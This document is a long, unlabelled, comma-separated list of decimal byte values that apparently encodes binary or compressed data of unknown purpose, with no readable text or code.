227,223,246,157,183,255,114,126,129,255,252,191,250,79,248,219,255,183,255,37,255,211,255,220,127,249,191,135,222,254,199,240,107,189,125,61,254,47,113,247,79,255,151,255,155,246,151,254,151,254,219,255,101,252,139,254,231,63,230,167,251,151,254,219,255,101,252,115,253,26,127,210,47,123,250,47,255,151,79,249,133,254,171,127,227,31,240,211,252,87,139,225,127,117,126,254,23,254,7,175,47,255,115,249,217,255,242,191,208,223,233,237,181,234,223,255,53,71,255,196,175,241,167,252,18,255,230,237,219,127,213,127,211,63,247,95,254,87,61,253,215,255,169,183,213,229,151,125,123,57,251,83,126,204,223,251,207,189,253,99,253,247,220,190,253,107,203,127,253,252,238,191,249,135,251,95,255,59,239,254,187,127,57,245,211,253,139,255,229,155,194,255,229,255,221,165,159,228,159,123,251,167,213,79,249,199,252,154,255,205,191,98,250,21,254,171,255,67,206,191,230,127,25,106,252,37,254,250,187,255,242,191,242,223,246,95,252,239,255,11,153,149,127,241,127,240,47,100,254,169,127,233,191,124,202,111,244,47,254,183,107,195,127,253,191,251,70,255,252,47,242,119,254,235,127,245,221,127,149,29,251,83,126,137,159,235,237,191,220,171,255,252,199,252,84,255,131,255,96,255,230,191,240,63,248,15,246,39,189,253,7,251,241,255,199,255,193,126,157,209,127,244,139,252,157,255,250,111,247,223,254,7,251,71,238,254,235,255,96,151,255,194,127,255,63,216,254,255,240,63,216,47,247,246,31,236,111,254,23,254,39,255,193,254,203,255,203,69,63,245,127,251,31,108,251,191,249,15,246,7,253,15,254,131,253,6,255,195,255,96,179,127,241,191,252,15,246,123,252,143,255,131,253,15,254,247,248,127,247,125,186,111,255,205,255,181,255,236,127,249,15,254,127,249,95,249,95,250,246,232,191,252,79,251,231,255,179,255,249,127,254,240,247,191,115,47,249,47,191,84,224,191,252,242,212,63,233,151,253,189,255,171,23,174,151,127,242,191,252,47,239,31,255,47,63,42,252,207,254,151,143,254,161,95,119,244,247,254,235,255,242,63,243,223,254,171,147,127,253,159,249,239,254,231,250,203,252,151,175,5,255,229,119,223,254,151,255,195,157,254,235,203,255,236,219,255,112,223,222,201,252,41,255,152,131,255,230,127,194,127,207,127,253,127,170,251,79,249,37,254,209,127,230,191,252,111,234,143,248,231,255,219,255,190,127,254,255,252,199,252,22,255,252,127,251,223,247,207,242,95,222,155,254,133,255,242,41,191,255,127,245,111,252,3,126,146,183,255,139,191,255,189,255,1,255,253,255,204,127,243,15,227,175,252,207,254,151,255,28,189,252,207,127,204,47,244,207,255,247,255,97,252,137,255,249,255,193,63,140,127,213,219,127,184,159,235,159,255,111,255,101,239,63,247,246,31,236,191,252,14,219,95,247,191,250,87,139,127,200,127,251,31,241,225,159,249,175,255,7,115,247,207,253,247,255,35,158,253,115,255,131,255,136,191,197,219,127,196,127,244,159,251,31,253,15,230,191,252,71,224,63,250,215,151,254,153,255,102,27,254,41,255,24,63,214,127,243,223,246,159,242,246,223,246,31,255,63,248,143,186,254,63,252,143,250,227,188,253,71,253,195,255,185,255,217,127,238,252,227,255,244,127,243,95,226,239,244,223,252,151,248,75,255,15,254,131,253,116,255,195,255,96,255,229,11,224,127,254,99,126,161,127,238,127,250,207,157,159,241,127,248,207,157,255,50,107,243,207,255,235,127,208,63,253,246,26,243,7,252,154,255,213,63,32,191,203,63,253,223,252,211,232,183,253,167,255,155,127,26,253,198,255,244,127,254,159,63,252,29,127,250,127,245,252,95,237,191,122,254,79,249,199,252,68,111,31,129,249,47,255,125,126,177,127,250,63,255,207,255,141,231,255,246,78,247,95,253,187,255,172,111,255,78,255,227,207,223,252,87,255,202,249,223,123,139,249,252,29,127,223,219,251,51,255,214,127,245,21,6,151,255,207,251,188,229,255,242,231,193,158,255,217,255,242,127,17,254,75,127,251,127,249,191,23,223,254,219,252,69,254,206,127,253,238,225,63,255,207,255,171,207,132,253,247,255,239,62,255,191,228,243,111,255,245,127,191,63,222,127,239,191,223,199,127,243,127,230,191,223,255,38,127,245,95,254,135,252,241,254,219,207,169,254,41,127,192,207,245,227,253,151,255,186,253,151,253,227,255,169,255,242,159,187,195,127,246,199,249,177,254,164,95,229,231,250,241,254,171,207,182,255,130,255,163,207,219,188,247,239,255,91,191,253,251,175,253,247,255,253,255,187,239,203,252,119,206,255,142,95,230,151,255,67,6,191,231,207,246,7,109,254,126,191,255,239,246,123,255,94,191,236,207,241,139,252,130,191,240,207,241,179,109,254,94,27,191,247,239,244,187,253,94,191,203,47,251,115,252,166,191,201,175,182,252,75,253,28,63,219,47,255,203,253,228,63,201,79,254,147,252,50,191,255,31,250,251,255,1,155,131,223,254,247,223,252,3,254,128,223,237,247,250,93,126,255,255,209,191,215,239,243,123,254,129,191,203,239,246,123,253,178,63,199,198,239,253,123,253,254,191,247,239,185,249,223,62,237,183,255,175,6,63,199,219,127,140,159,248,151,249,175,255,205,191,253,239,249,187,253,254,127,192,207,246,187,253,78,255,211,231,255,28,63,219,31,240,187,253,1,191,231,230,47,251,115,12,126,255,223,229,183,255,175,254,83,254,151,255,190,63,241,79,252,95,234,151,249,217,151,151,127,182,127,249,143,58,251,151,255,168,191,229,95,254,163,255,184,127,249,143,254,139,254,213,63,250,143,189,255,139,254,250,159,109,121,249,237,41,255,203,255,209,127,183,223,235,119,254,189,255,103,254,35,191,253,219,127,191,193,250,31,240,187,253,222,191,215,207,241,179,253,65,235,191,231,239,246,187,252,94,191,236,207,49,248,221,126,167,223,233,247,220,252,175,254,179,254,87,255,41,239,255,244,63,229,126,244,167,252,55,255,105,126,226,95,230,15,216,252,67,254,128,223,254,119,254,221,54,127,207,223,233,237,63,203,127,247,255,253,237,127,175,223,109,227,247,248,189,214,7,155,255,131,255,100,255,213,191,225,247,216,252,67,127,217,159,227,23,250,141,127,203,223,248,55,249,85,127,221,95,232,191,123,222,219,127,196,159,248,247,216,252,67,127,199,223,123,253,247,251,157,126,251,63,224,15,253,125,54,127,217,159,227,119,218,252,157,215,255,192,223,243,15,248,57,126,182,193,239,246,123,253,246,191,231,230,239,245,187,252,1,191,235,47,251,115,252,34,63,199,207,54,88,255,67,254,187,255,239,47,249,115,252,108,255,213,227,223,126,243,247,251,253,126,239,223,239,183,31,252,254,191,203,127,253,223,220,31,240,251,189,253,163,240,95,13,255,160,245,223,239,119,91,255,29,127,207,205,159,227,191,250,207,244,187,109,252,151,255,51,251,189,126,239,223,107,243,231,248,217,126,255,63,224,15,253,47,255,107,252,253,255,128,245,63,224,15,252,253,127,251,223,233,119,251,253,127,159,223,115,253,15,253,57,126,182,223,235,247,254,237,55,214,127,159,223,237,15,88,255,61,127,183,63,236,237,31,155,95,246,231,248,3,126,191,63,112,243,231,248,133,254,235,255,246,127,255,223,103,125,99,243,247,123,251,111,125,249,23,89,254,57,126,182,223,117,243,119,251,93,126,215,63,224,151,253,57,126,145,95,248,191,125,202,239,185,254,59,110,254,158,111,207,120,123,244,223,252,227,253,251,255,222,191,243,31,240,7,175,255,126,155,255,115,255,179,248,239,102,255,243,255,101,253,55,255,161,255,192,223,127,243,247,251,237,55,254,192,223,255,15,248,189,7,111,255,9,254,123,255,255,223,254,247,223,220,252,237,127,167,205,63,96,253,119,251,61,127,255,255,197,255,82,126,183,223,231,183,95,255,157,126,167,223,111,243,247,255,31,254,115,237,191,255,111,126,255,191,128,255,241,127,192,193,250,198,127,243,239,250,219,255,158,235,191,215,255,224,63,234,255,100,246,249,255,208,127,240,239,246,59,255,110,255,139,255,177,255,171,225,251,255,193,255,251,255,99,251,69,255,123,255,99,251,197,127,225,159,227,103,251,159,254,23,240,187,110,254,119,255,157,252,75,147,63,253,103,251,213,127,239,223,243,119,250,53,126,213,95,239,103,251,131,126,209,95,240,23,254,29,127,209,159,237,95,154,252,233,255,237,127,190,141,205,223,235,15,216,252,253,254,103,254,155,248,253,127,183,223,255,15,248,253,254,59,227,253,202,191,247,239,180,249,59,253,108,191,227,31,250,179,253,198,191,219,111,252,155,252,70,191,247,207,241,179,253,207,254,7,248,101,126,161,255,190,141,255,171,215,141,255,202,134,255,250,31,255,87,221,255,73,127,206,191,252,71,255,145,255,242,31,245,151,255,203,127,244,201,191,252,71,79,254,229,63,250,111,251,151,255,232,209,255,178,255,215,255,192,63,224,247,254,47,237,189,241,219,255,129,191,207,239,180,254,7,252,15,255,121,247,63,25,254,247,28,255,47,239,252,137,255,242,206,238,127,249,251,71,237,252,203,127,212,201,219,127,182,63,238,237,239,31,243,223,123,25,248,189,127,151,223,229,191,124,233,250,131,127,183,63,96,227,119,253,175,94,9,254,171,127,203,239,183,185,241,123,15,6,155,191,215,239,244,219,255,206,191,223,127,249,207,202,141,255,225,127,226,255,153,241,127,229,205,223,105,243,247,223,248,253,126,183,223,231,191,178,220,255,252,51,223,94,178,126,251,223,111,243,247,255,3,254,71,175,40,191,202,175,255,155,255,122,191,206,175,255,43,254,42,191,208,127,249,223,214,239,244,123,254,246,191,243,230,250,31,240,7,254,126,155,191,211,127,251,63,150,255,241,107,231,191,252,71,93,252,203,127,244,159,243,47,255,209,127,194,127,249,143,230,31,245,87,252,203,127,212,95,242,47,239,252,181,255,229,223,63,250,143,254,151,255,232,241,191,252,71,255,241,111,255,224,254,9,255,229,115,254,168,191,248,95,254,163,254,210,127,249,143,254,171,63,240,223,250,127,109,230,255,234,31,209,223,254,119,254,221,126,207,255,89,175,255,247,199,255,11,255,173,255,79,159,249,246,63,176,255,250,165,252,127,240,223,250,111,250,27,252,42,191,226,111,242,171,190,253,55,254,219,255,78,191,247,31,252,123,253,158,191,247,250,127,251,223,246,127,253,2,254,199,253,41,255,250,233,217,127,249,79,158,63,234,207,252,215,255,202,191,254,254,79,59,126,251,31,237,159,244,223,254,55,244,206,127,71,191,219,239,245,251,255,1,235,191,231,239,249,223,253,211,101,253,247,252,61,255,208,255,225,63,145,126,207,223,243,247,254,131,223,254,103,178,254,251,253,1,255,245,127,63,255,211,255,134,254,103,255,227,252,215,255,237,252,158,155,191,243,31,240,219,15,214,127,191,183,255,21,186,250,139,191,243,223,223,127,253,79,213,255,225,255,80,255,146,183,255,129,253,85,255,242,31,245,215,255,151,255,51,251,163,206,254,229,63,250,175,248,47,255,185,250,127,192,255,56,215,127,159,223,231,247,252,221,54,222,254,151,192,255,226,255,76,255,23,159,243,191,240,63,217,255,193,243,223,249,159,238,175,247,27,252,66,191,207,250,31,176,241,187,254,87,147,223,233,247,252,31,252,55,253,175,158,252,149,255,198,31,255,39,252,119,255,29,252,142,191,247,31,240,95,254,47,128,245,223,111,115,253,237,191,254,255,222,255,255,183,255,189,126,239,63,224,119,251,47,45,248,223,254,239,169,95,244,23,254,47,255,87,233,127,245,143,246,47,249,11,255,175,190,238,220,31,254,117,255,242,206,95,241,175,254,89,127,202,191,114,241,23,252,87,255,188,249,151,119,14,254,203,23,134,157,191,246,95,255,43,39,247,127,237,159,255,191,252,2,244,7,253,222,191,219,198,230,111,255,123,255,62,155,191,223,127,253,47,50,254,123,255,184,253,143,102,255,221,191,4,250,239,255,43,143,183,255,212,191,193,111,252,139,255,203,127,212,159,249,223,255,47,224,3,255,163,251,175,254,3,255,183,142,252,131,127,183,255,242,95,11,252,222,191,219,255,232,181,232,157,103,253,15,254,57,184,249,123,253,151,255,26,226,191,26,253,126,27,191,203,255,232,159,128,127,205,219,63,161,70,255,242,31,245,103,254,203,59,127,199,255,224,191,188,223,241,15,252,3,254,128,223,251,247,250,175,254,71,242,246,240,183,255,131,126,183,205,63,248,183,255,93,254,192,223,237,119,250,31,254,23,242,223,255,55,255,143,237,240,11,253,79,254,17,249,31,252,15,227,191,124,125,254,11,223,94,156,71,255,229,63,231,255,75,35,252,45,255,242,31,253,223,251,39,199,255,194,255,88,254,203,215,214,245,223,235,119,250,159,249,31,202,127,61,121,251,119,248,57,126,182,255,242,239,111,255,251,255,110,127,216,230,47,251,115,252,34,191,196,47,254,11,255,2,43,191,248,47,252,115,252,55,47,27,255,227,127,53,242,7,252,222,191,207,127,245,79,186,255,233,127,160,223,254,119,253,189,255,224,255,230,159,132,63,219,47,251,179,253,28,191,216,47,186,242,223,189,74,253,247,254,151,243,127,245,240,183,255,31,253,215,248,223,251,223,214,255,237,191,211,239,252,123,255,222,127,192,127,253,239,244,219,255,87,143,255,155,255,186,254,155,217,111,255,187,253,1,155,255,213,127,97,191,227,250,198,239,241,63,248,239,244,237,223,240,223,254,135,250,133,254,171,231,255,215,255,128,253,143,173,240,158,59,254,229,63,122,239,237,165,229,47,250,215,254,236,243,127,99,255,191,250,95,34,255,131,255,133,249,47,239,252,181,255,234,159,243,215,253,203,127,212,159,121,255,39,252,77,255,198,238,159,254,63,252,39,240,255,242,63,127,127,207,223,109,240,187,253,1,191,253,239,245,7,14,126,199,205,223,239,183,255,189,127,231,223,126,227,247,254,189,254,128,205,223,235,15,248,31,254,171,182,255,197,39,253,66,255,253,255,18,127,141,95,229,215,253,53,255,213,163,131,251,221,191,242,254,79,248,155,238,255,246,191,248,191,52,211,95,48,186,255,19,255,150,127,121,231,175,254,232,127,57,191,235,239,52,248,221,126,251,223,105,243,15,250,47,255,135,242,123,254,110,191,215,255,240,31,203,255,233,240,191,50,207,111,246,107,254,42,191,234,175,255,235,255,166,191,201,127,99,159,141,205,141,255,241,127,101,191,242,111,240,153,255,106,254,235,255,120,191,235,239,180,241,251,252,15,254,11,249,31,252,219,255,39,175,188,255,229,191,249,183,223,88,255,189,126,175,223,251,15,248,237,255,192,223,127,243,183,255,253,127,239,193,219,75,252,255,240,191,166,127,249,143,254,115,223,254,215,200,223,242,246,191,46,254,146,255,209,191,198,250,95,252,47,233,119,252,189,127,239,223,255,15,248,237,7,191,247,255,200,215,255,253,127,243,255,228,191,160,255,110,248,95,189,242,255,15,254,235,184,28,255,203,127,244,95,240,47,255,81,127,199,219,255,42,251,43,254,213,191,254,111,189,255,107,255,252,143,254,227,243,95,191,214,172,255,254,191,255,239,246,187,252,15,95,117,55,126,191,223,251,247,255,253,255,155,249,219,191,238,252,237,7,155,191,215,31,248,63,243,95,220,255,204,51,223,254,197,215,255,252,63,106,255,245,191,56,221,249,43,254,87,255,53,214,253,159,243,167,253,27,127,241,159,252,95,250,225,47,250,235,239,255,140,63,241,127,244,223,210,255,236,191,134,253,237,127,191,205,223,231,247,254,253,254,128,255,225,191,148,250,47,255,101,225,255,104,119,250,111,159,247,63,191,203,190,183,58,253,247,254,211,252,215,43,212,135,54,174,255,193,127,117,255,205,107,212,47,241,223,189,100,255,47,191,68,253,111,125,133,250,31,63,253,191,218,25,254,135,255,228,255,239,173,33,255,211,127,135,223,251,237,127,182,191,255,255,232,95,138,191,253,55,252,95,255,43,132,255,230,191,232,255,254,139,225,123,47,124,127,250,127,249,47,174,254,168,227,255,246,95,101,253,66,247,127,251,209,253,31,251,71,255,47,255,207,242,191,252,239,232,15,252,125,222,254,165,226,239,253,63,218,130,255,199,163,255,233,191,32,254,111,222,81,249,31,62,243,191,50,206,127,239,127,65,254,87,255,98,225,127,250,95,220,255,248,95,56,252,47,253,23,247,251,172,255,46,255,115,255,149,253,207,185,247,191,250,119,248,175,254,53,219,127,245,95,206,127,249,234,243,203,254,28,191,243,250,239,249,251,255,183,255,164,251,159,254,239,146,255,254,127,157,255,213,63,98,255,171,255,181,253,55,255,205,254,79,254,139,251,95,254,199,235,127,240,143,207,255,246,255,242,254,103,254,1,252,175,254,53,244,31,245,119,252,151,255,101,143,254,196,127,99,247,47,253,95,253,47,251,119,218,252,61,55,255,128,205,223,254,127,233,31,217,255,193,248,127,211,127,141,239,252,139,213,63,225,47,251,151,119,254,218,255,242,31,220,157,63,233,95,254,163,70,255,253,255,162,255,181,191,226,252,95,255,139,255,228,255,209,235,205,127,239,95,160,253,78,235,127,192,250,111,255,7,252,126,235,191,215,239,255,59,255,143,156,181,241,123,255,62,127,232,111,255,95,141,127,215,223,237,247,255,237,127,159,223,255,23,127,239,159,160,255,205,127,136,255,153,215,244,127,249,143,250,43,255,229,63,250,232,95,254,163,255,182,251,191,254,47,251,87,39,127,227,255,178,83,254,171,183,180,126,215,223,237,191,252,71,228,127,184,109,253,143,38,27,191,223,230,127,249,175,95,255,155,127,181,248,139,173,252,55,255,218,236,151,25,108,254,254,191,255,250,239,178,249,246,31,238,191,126,252,219,255,94,191,247,255,236,127,204,223,235,247,254,31,255,135,253,29,255,192,223,255,15,253,221,126,175,223,233,191,220,83,126,239,223,239,191,249,31,199,255,218,162,240,175,29,252,101,255,218,159,255,199,252,235,127,195,95,252,175,253,217,135,255,229,114,240,23,255,149,255,250,95,249,231,253,207,253,35,253,187,253,94,127,192,230,239,249,123,110,110,252,1,127,224,250,239,249,219,255,62,191,223,127,249,47,194,255,128,63,244,191,126,21,250,31,189,45,245,254,51,255,7,255,224,254,43,23,127,199,191,246,103,255,149,255,250,95,249,215,255,235,127,245,223,126,255,151,253,25,255,218,223,248,199,252,207,253,231,222,252,3,127,207,245,255,225,63,160,127,224,239,185,254,219,191,189,105,243,63,250,143,247,191,242,191,201,254,232,221,255,250,159,89,127,244,31,247,95,253,139,133,251,63,237,143,186,255,19,255,162,255,209,127,230,255,233,203,204,230,31,176,254,219,175,255,46,191,223,230,230,96,243,247,250,31,254,175,180,183,209,31,176,249,251,255,1,191,253,239,179,254,251,253,1,191,219,198,239,246,251,252,87,155,209,127,251,236,223,255,189,255,217,254,119,255,129,127,251,63,120,253,119,251,31,254,71,254,175,254,13,255,163,255,161,254,15,222,212,252,223,243,191,168,54,214,127,175,141,205,223,243,183,255,131,126,199,15,255,111,144,255,217,127,219,255,250,63,230,255,250,209,201,191,246,55,254,117,63,219,127,253,15,238,255,244,31,219,255,241,191,28,248,111,222,11,253,111,254,139,253,217,254,171,255,158,254,103,255,225,251,175,159,251,191,253,31,187,255,229,127,232,254,183,255,35,247,223,255,7,238,127,249,31,163,157,241,191,188,243,215,253,151,47,110,59,127,218,191,188,243,39,222,255,237,127,236,191,188,243,23,191,61,254,139,254,229,157,63,231,95,222,249,99,126,193,95,240,23,252,249,254,151,222,21,249,215,78,255,168,127,229,111,253,227,254,181,63,251,175,92,252,95,252,71,113,227,247,252,189,127,255,183,127,133,247,63,252,199,226,189,127,240,254,143,251,7,237,67,255,8,252,215,255,18,114,231,175,253,111,254,37,228,95,253,47,239,252,165,255,242,206,31,243,47,239,252,229,239,252,147,227,119,125,123,151,234,191,255,47,120,254,151,255,165,208,255,236,191,130,252,239,189,181,251,223,252,55,190,241,251,173,255,254,191,235,127,253,239,250,123,110,254,46,235,191,231,255,232,95,108,255,79,166,255,51,111,249,254,47,254,183,249,91,191,255,175,101,126,219,159,109,249,103,251,55,254,162,63,246,95,219,251,107,255,141,157,191,249,95,253,19,255,194,255,106,1,253,95,252,239,255,191,254,223,194,111,255,107,236,247,223,252,47,95,83,255,103,255,101,206,255,244,127,11,255,108,191,219,239,245,187,253,1,191,219,250,239,249,219,255,206,191,247,198,31,248,251,255,246,127,192,239,253,223,254,199,250,189,54,255,144,247,222,31,248,159,217,234,255,231,254,139,248,111,223,151,250,37,255,155,127,114,252,143,239,0,31,250,47,253,127,56,254,159,125,107,253,35,255,245,252,246,191,232,127,239,205,134,95,236,191,249,247,252,159,190,143,243,223,123,27,239,247,255,111,255,193,251,159,127,91,240,247,255,57,126,182,255,222,217,233,23,250,95,217,221,126,255,245,63,104,243,119,122,251,47,232,127,230,63,234,127,55,252,111,111,100,255,27,254,67,111,172,255,62,255,229,155,226,255,179,255,245,254,55,179,255,77,255,1,255,128,223,117,115,240,63,255,31,238,191,154,252,207,253,7,251,159,220,198,254,135,255,194,254,127,180,228,253,55,103,209,255,254,221,238,119,252,189,127,191,223,105,243,247,251,217,254,219,127,126,254,126,255,229,255,180,254,235,127,9,244,179,253,178,63,199,47,249,223,188,175,244,203,252,94,235,127,208,239,246,95,189,196,252,151,143,254,155,87,229,255,242,241,111,255,223,255,31,232,127,245,207,129,255,234,181,248,127,225,229,249,103,251,61,215,255,208,223,251,15,252,3,126,217,159,227,247,218,252,93,214,255,128,223,237,15,250,239,254,23,231,255,194,127,180,255,202,26,255,253,127,141,245,95,121,229,191,254,15,243,251,252,222,191,255,239,246,223,251,15,243,203,252,66,255,229,127,152,247,95,245,255,23,94,208,255,43,239,255,108,31,51,255,127,249,162,254,63,99,160,255,225,63,87,255,103,94,1,254,251,22,255,197,254,7,22,255,47,223,240,251,239,254,39,250,223,254,255,126,251,247,255,19,254,215,86,251,239,191,21,254,223,252,79,255,127,250,198,244,255,194,191,144,253,47,223,130,248,31,253,139,216,255,193,127,31,255,187,95,91,255,181,191,228,111,253,215,255,170,63,229,99,255,192,110,252,222,191,215,239,252,187,253,126,131,143,190,162,254,143,254,183,203,255,242,43,236,230,31,178,185,241,7,254,1,255,211,255,253,243,63,248,7,249,127,249,63,249,127,55,250,223,246,122,248,223,254,187,253,247,111,6,255,245,191,211,255,244,19,1,255,75,255,117,253,47,124,18,224,189,51,237,127,253,79,245,211,255,242,13,245,63,234,111,253,95,251,79,240,95,254,51,242,127,248,207,171,183,127,195,255,234,127,130,127,253,175,250,107,254,213,63,239,79,253,239,222,70,251,95,252,60,195,127,111,201,251,31,109,174,255,221,191,253,237,101,224,127,241,3,12,255,189,79,44,252,98,191,240,127,245,220,255,221,31,65,248,191,243,117,237,191,249,39,228,255,204,63,215,254,251,255,225,62,250,250,246,19,255,111,114,228,191,250,183,254,185,247,127,212,238,191,242,55,79,62,102,202,223,231,247,219,252,125,214,255,203,207,130,252,207,218,242,127,236,193,255,229,215,184,255,133,127,246,189,247,31,254,191,63,252,31,90,239,191,123,129,251,111,255,229,206,123,111,48,254,79,254,195,253,223,180,116,124,224,127,58,247,127,237,193,191,254,23,255,201,31,251,31,205,127,245,79,163,255,177,173,254,23,254,71,243,238,255,20,222,251,143,244,219,255,110,191,215,127,249,166,193,239,242,63,248,88,203,255,174,255,57,252,151,255,217,254,219,127,77,248,206,205,245,191,251,31,219,239,255,95,190,95,244,95,27,233,127,248,161,147,255,230,191,128,95,248,255,218,255,153,254,196,255,27,255,135,250,39,191,237,139,31,251,95,130,131,223,231,191,124,71,239,127,247,255,76,255,23,255,3,109,254,78,191,253,127,249,31,235,127,235,255,50,251,111,254,163,253,191,239,127,155,125,224,159,131,191,243,155,9,62,240,207,195,95,228,191,253,0,219,255,182,255,5,243,59,255,110,255,67,239,253,222,191,199,7,254,247,192,255,150,127,182,191,127,234,248,223,242,242,245,223,127,187,253,109,125,254,200,226,252,223,188,147,254,191,180,126,254,183,239,193,255,47,188,129,253,191,248,175,145,255,155,255,192,255,203,255,49,255,219,209,255,244,95,21,127,236,127,68,255,205,127,156,79,253,139,128,119,182,146,159,248,127,229,31,216,15,253,107,231,255,246,191,184,255,153,127,253,250,223,254,131,250,63,254,95,211,31,122,127,226,191,249,143,252,63,252,151,207,239,189,190,255,79,254,107,249,111,143,121,191,212,47,254,127,225,63,228,255,203,255,225,254,231,254,133,215,127,251,207,146,255,234,125,207,207,252,11,176,255,85,139,252,107,187,231,255,198,159,252,55,252,235,127,197,225,191,177,251,151,254,43,127,243,228,191,188,240,238,236,254,130,191,224,47,248,191,110,151,205,245,141,63,224,119,251,131,214,255,128,205,143,253,15,246,227,255,250,235,127,225,63,242,127,251,111,254,47,215,201,255,222,255,230,255,237,127,191,205,63,232,127,231,255,246,255,239,254,51,254,247,254,245,196,127,247,191,77,126,145,255,67,222,213,252,95,248,31,192,135,254,101,213,255,240,159,37,255,227,127,53,244,191,244,143,249,255,252,63,188,31,250,143,245,127,216,191,192,253,239,255,103,251,200,255,86,251,239,253,231,255,210,255,210,234,227,7,212,15,255,47,162,255,250,94,250,191,244,191,135,62,118,78,253,95,122,59,229,191,253,95,230,255,163,143,55,254,143,70,255,43,239,170,252,47,126,40,224,191,252,111,242,35,135,139,159,237,127,237,95,100,254,55,255,243,255,106,183,137,159,248,191,123,163,238,191,190,241,254,215,215,170,255,165,255,126,254,171,139,235,255,248,68,245,63,115,226,253,95,127,255,232,127,222,199,255,245,127,130,255,201,203,228,219,191,225,221,127,85,249,63,255,31,105,227,127,252,217,166,255,254,191,249,19,255,241,254,123,239,214,253,47,189,27,249,169,255,184,191,215,250,31,240,246,54,204,255,232,95,172,255,55,255,198,79,252,71,252,63,44,190,241,191,240,31,255,191,254,167,234,255,48,222,240,223,252,219,254,151,255,227,253,119,43,198,206,159,248,175,31,253,229,111,246,250,239,204,244,223,174,27,31,251,151,45,191,255,31,248,187,252,46,155,191,255,31,176,249,59,253,246,255,229,255,170,251,31,127,80,232,127,102,250,63,249,87,26,63,219,31,252,187,253,78,255,229,251,92,191,248,47,254,11,255,239,250,151,251,239,126,16,234,127,235,231,160,254,171,207,218,252,158,235,127,232,111,252,7,188,253,51,234,237,243,153,167,255,242,31,189,255,223,124,30,252,207,127,123,77,254,155,255,203,79,33,254,165,127,193,191,246,55,254,37,255,227,15,181,252,143,255,243,253,1,191,223,239,182,254,123,253,46,255,227,207,245,111,174,255,126,27,191,235,111,255,251,255,129,191,207,219,173,239,247,255,221,254,128,205,143,109,39,191,204,47,244,63,202,149,253,114,63,249,79,242,99,253,88,63,214,238,47,249,99,253,88,239,135,211,254,192,63,224,119,254,111,194,105,31,140,166,253,183,119,150,223,239,247,254,189,255,128,255,65,46,237,103,251,217,254,167,175,78,191,219,239,244,219,255,46,191,247,239,249,59,253,174,155,191,215,127,253,249,192,255,153,44,204,91,8,230,127,250,47,190,255,123,255,174,255,245,153,232,119,254,3,126,159,255,230,63,211,207,246,179,253,207,92,147,254,231,255,61,254,155,255,148,191,234,219,135,58,127,182,95,237,55,249,13,126,182,223,120,243,247,251,131,254,203,255,105,255,254,155,27,191,247,239,245,59,253,246,255,245,19,126,157,223,237,247,255,3,54,127,175,223,237,247,250,93,126,182,223,251,247,250,217,254,203,255,1,252,108,191,232,47,242,139,254,34,191,224,207,246,43,254,151,81,144,205,141,223,239,15,253,125,254,128,159,237,191,250,100,232,239,244,11,254,108,191,238,111,242,27,253,230,63,219,31,240,123,255,215,255,134,159,237,55,250,133,126,243,255,242,223,235,191,250,135,240,103,123,251,220,197,219,63,191,127,193,159,227,103,251,3,126,215,223,237,247,251,111,255,115,252,122,191,247,31,176,249,75,255,108,191,206,127,249,121,219,159,237,15,248,93,55,127,182,223,255,119,27,252,129,191,231,31,176,254,123,109,254,222,127,224,239,255,179,109,252,222,191,215,239,181,249,95,249,226,191,252,15,253,123,255,94,155,255,229,127,204,255,242,105,255,229,127,209,27,191,231,239,182,249,123,253,1,191,224,219,171,246,31,184,249,223,252,139,146,255,13,255,96,252,142,191,219,91,166,227,191,247,79,243,255,250,31,146,95,233,119,251,189,126,157,183,193,135,255,129,89,253,133,87,127,225,95,240,103,251,141,255,171,127,158,254,254,63,219,111,242,43,255,6,63,219,250,239,245,59,253,108,191,198,111,242,155,252,6,63,219,111,240,235,255,198,191,201,207,246,95,126,24,245,127,225,191,212,255,242,147,189,255,237,127,133,235,131,255,242,211,104,27,191,199,127,249,191,97,255,235,104,199,127,239,191,190,223,224,191,154,252,108,191,230,127,55,249,217,254,203,127,249,240,203,254,28,191,193,239,241,187,252,183,255,198,95,232,191,252,87,50,191,208,239,243,123,252,46,255,237,127,128,95,240,15,25,252,183,159,194,121,251,207,249,63,247,207,203,245,223,241,247,254,3,255,187,255,141,254,43,254,87,255,191,255,250,64,248,95,254,39,249,165,127,161,95,232,191,252,23,152,255,245,127,244,223,239,247,254,47,255,109,191,224,239,180,254,7,252,47,252,115,245,237,63,220,127,243,15,249,127,247,79,211,247,254,147,255,183,207,254,31,252,23,241,223,248,226,131,255,197,252,79,255,71,245,179,253,222,191,243,207,246,171,253,87,185,165,223,255,237,127,44,191,242,239,186,254,123,253,46,155,191,231,239,253,187,252,151,147,255,250,63,250,47,248,95,254,151,248,95,253,23,248,246,79,159,255,254,91,11,235,191,200,127,251,95,209,127,227,209,223,237,247,255,217,214,127,182,223,103,253,15,253,47,255,9,244,223,251,167,253,239,250,123,15,54,127,199,223,111,243,15,126,251,79,243,123,253,222,127,192,207,246,123,255,94,191,231,31,250,179,191,253,79,251,191,253,143,253,223,253,199,253,157,127,225,255,246,63,238,127,243,95,223,47,253,223,254,47,166,255,50,173,240,95,102,217,222,54,183,223,127,176,254,123,254,158,255,195,255,48,255,253,247,229,126,145,255,65,90,242,103,251,95,250,79,247,223,253,183,241,243,252,156,191,200,47,249,11,175,253,75,127,228,95,242,179,253,26,255,205,127,197,255,213,63,247,127,191,255,209,127,254,255,234,63,253,31,242,63,243,159,255,191,247,31,247,23,253,159,249,143,251,171,108,254,142,127,224,239,242,179,253,198,255,237,161,249,127,251,127,212,95,236,127,230,63,234,111,246,27,253,55,38,251,204,127,196,95,252,127,230,63,226,111,180,57,248,189,255,128,205,159,237,127,228,172,207,252,71,255,37,254,103,255,163,255,254,127,192,207,246,235,254,222,191,211,230,255,158,255,178,127,201,255,153,255,192,191,234,31,242,7,108,254,126,191,215,250,239,249,179,253,26,191,202,175,242,191,231,63,246,202,255,204,127,236,95,255,119,254,157,127,183,141,223,109,253,247,252,31,254,39,249,213,222,34,205,255,123,254,115,253,82,255,139,255,52,249,77,126,191,223,251,247,249,93,127,183,205,223,255,127,207,127,244,213,255,153,255,232,191,255,31,250,251,255,246,191,211,31,250,123,253,158,191,219,239,248,219,255,78,191,231,239,255,135,14,126,182,223,224,191,76,126,125,230,63,250,47,242,11,255,207,252,135,255,77,127,197,223,232,55,249,223,227,155,95,228,127,206,144,191,222,230,31,180,249,251,253,108,191,202,239,246,251,191,189,160,252,198,27,191,223,230,230,239,245,251,255,174,191,247,167,254,49,249,69,126,209,119,254,25,255,123,174,255,161,255,187,254,139,255,159,243,231,175,246,155,255,108,191,233,91,86,239,103,251,149,126,207,223,251,191,252,151,155,159,248,143,251,63,231,210,255,238,95,164,252,151,255,43,247,191,252,151,33,63,